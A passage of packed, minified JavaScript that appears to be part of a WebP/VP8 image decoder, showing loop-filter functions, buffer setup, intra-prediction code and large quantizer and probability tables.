i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 